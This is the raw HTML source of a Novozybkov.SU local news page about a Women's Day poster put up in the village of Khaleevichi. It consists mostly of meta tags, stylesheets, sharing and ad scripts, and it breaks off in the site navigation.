

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B8-%D0%BF%D0%BE%D0%BC%D0%BD%D0%B8%D1%82%D0%B5-%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%8B-%D0%B2%D1%81%D0%B5-%D0%BA%D0%BE%D1%80%D0%BE%D0%BB%D0%B5%D0%B2%D1%8B-%D0%B2-%D1%81%D0%B5/?replytocom=28835
body_size: 23321
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>«И помните! Женщины все королевы!!!». В селе под Новозыбковом поздравили женщин • Новозыбков.SU</title>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b8-%d0%bf%d0%be%d0%bc%d0%bd%d0%b8%d1%82%d0%b5-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d1%8b-%d0%b2%d1%81%d0%b5-%d0%ba%d0%be%d1%80%d0%be%d0%bb%d0%b5%d0%b2%d1%8b-%d0%b2-%d1%81%d0%b5/" />
<link rel="shortlink" href="https://novozybkov.su/?p=130005" />
<meta name="description" content="Праздничный плакат и умилительный добрейший текст, упакованный в файл для защиты от осадков, разместили на щите в селе Халеевичи. Отметим попутно…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="«И помните! Женщины все королевы!!!». В селе под Новозыбковом поздравили женщин" />
<meta property="og:description" content="Праздничный плакат и умилительный добрейший текст, упакованный в файл для защиты от осадков, разместили на щите в селе Халеевичи. Отметим попутно, что саму «зону пропаганды» пора обновить после зимы…" />
<meta property="og:url" content="https://novozybkov.su/%d0%b8-%d0%bf%d0%be%d0%bc%d0%bd%d0%b8%d1%82%d0%b5-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d1%8b-%d0%b2%d1%81%d0%b5-%d0%ba%d0%be%d1%80%d0%be%d0%bb%d0%b5%d0%b2%d1%8b-%d0%b2-%d1%81%d0%b5/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2022/03/P1100460-копия.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="750" />
<meta property="article:published_time" content="2022-03-07T08:47:39+00:00" />
<meta property="article:modified_time" content="2022-03-09T13:12:54+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="«И помните! Женщины все королевы!!!». В селе под Новозыбковом поздравили женщин" />
<meta name="twitter:description" content="Праздничный плакат и умилительный добрейший текст, упакованный в файл для защиты от осадков, разместили на щите в селе Халеевичи. Отметим попутно, что саму «зону пропаганды» пора обновить после зимы…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2022/03/P1100460-копия.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b8-%d0%bf%d0%be%d0%bc%d0%bd%d0%b8%d1%82%d0%b5-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d1%8b-%d0%b2%d1%81%d0%b5-%d0%ba%d0%be%d1%80%d0%be%d0%bb%d0%b5%d0%b2%d1%8b-%d0%b2-%d1%81%d0%b5/","url":"https://novozybkov.su/%d0%b8-%d0%bf%d0%be%d0%bc%d0%bd%d0%b8%d1%82%d0%b5-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d1%8b-%d0%b2%d1%81%d0%b5-%d0%ba%d0%be%d1%80%d0%be%d0%bb%d0%b5%d0%b2%d1%8b-%d0%b2-%d1%81%d0%b5/","name":"«И помните! Женщины все королевы!!!». В селе под Новозыбковом поздравили женщин • Новозыбков.SU","description":"Праздничный плакат и умилительный добрейший текст, упакованный в файл для защиты от осадков, разместили на щите в селе Халеевичи. Отметим попутно…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"«И помните! Женщины все королевы!!!». В селе под Новозыбковом поздравили женщин"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b8-%d0%bf%d0%be%d0%bc%d0%bd%d0%b8%d1%82%d0%b5-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d1%8b-%d0%b2%d1%81%d0%b5-%d0%ba%d0%be%d1%80%d0%be%d0%bb%d0%b5%d0%b2%d1%8b-%d0%b2-%d1%81%d0%b5/"},"datePublished":"2022-03-07T08:47:39+00:00","dateModified":"2022-03-09T13:12:54+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 14.40ms meta | 1.17ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b8-%d0%bf%d0%be%d0%bc%d0%bd%d0%b8%d1%82%d0%b5-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d1%8b-%d0%b2%d1%81%d0%b5-%d0%ba%d0%be%d1%80%d0%be%d0%bb%d0%b5%d0%b2%d1%8b-%d0%b2-%d1%81%d0%b5/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=2021483423&#038;current-layout=single%7C%7Cpost%7C%7C130005' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=52467492&#038;current-layout=single%7C%7Cpost%7C%7C130005' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=817017386&#038;current-layout=single%7C%7Cpost%7C%7C130005' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1354889362&amp;current-layout=single%7C%7Cpost%7C%7C130005" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=830430051&amp;current-layout=single%7C%7Cpost%7C%7C130005" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;«И помните! Женщины все королевы!!!». В селе под Новозыбковом поздравили женщин&raquo;" href="https://novozybkov.su/%d0%b8-%d0%bf%d0%be%d0%bc%d0%bd%d0%b8%d1%82%d0%b5-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d1%8b-%d0%b2%d1%81%d0%b5-%d0%ba%d0%be%d1%80%d0%be%d0%bb%d0%b5%d0%b2%d1%8b-%d0%b2-%d1%81%d0%b5/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25bc%25d0%25bd%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25b6%25d0%25b5%25d0%25bd%25d1%2589%25d0%25b8%25d0%25bd%25d1%258b-%25d0%25b2%25d1%2581%25d0%25b5-%25d0%25ba%25d0%25be%25d1%2580%25d0%25be%25d0%25bb%25d0%25b5%25d0%25b2%25d1%258b-%25d0%25b2-%25d1%2581%25d0%25b5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25bc%25d0%25bd%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25b6%25d0%25b5%25d0%25bd%25d1%2589%25d0%25b8%25d0%25bd%25d1%258b-%25d0%25b2%25d1%2581%25d0%25b5-%25d0%25ba%25d0%25be%25d1%2580%25d0%25be%25d0%25bb%25d0%25b5%25d0%25b2%25d1%258b-%25d0%25b2-%25d1%2581%25d0%25b5%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-130005 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-130005 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
